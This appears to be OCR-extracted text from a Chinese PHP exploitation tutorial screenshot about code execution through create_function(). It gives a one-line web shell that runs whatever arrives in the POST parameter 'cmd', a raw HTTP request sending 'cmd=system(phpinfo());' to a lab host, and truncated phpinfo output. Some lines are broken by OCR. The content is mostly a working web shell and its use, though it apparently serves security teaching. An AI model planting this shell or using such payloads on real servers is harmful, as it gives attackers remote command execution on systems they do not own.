 代码执行利用方式
DX
create_function()
创建匿名函数执行代码
执行命令和上传文件参考eval函数(必须加分号)。
<?php $func =create_function('',$_POST['cmd']);$func(); ?>
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$func = create_function('',$_POST['cmd']);
$func();
?>
Request
Pretty Raw Hex \n
1 POST /create1.php HTTP/1.1
2 Host: 192.168.10.154
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=qrcskqij4rrr2d5krd5k6f9h35; security_level=0
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 22
12
13 cmd=system(phpinfo());
Response
Pretty Raw Hex Render \n
PHP Version 5.5.9
System Windows NT DESKTOP-26RHG8I 6.2 build 9200 (Win
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "
disable-isapi" "--disable-nsapi" "--without-mssql" "--with
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,sha
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=
"--enable-com-dotnet=shared" "--with-mcrypt=static" "-
Server API CGI/FastCGI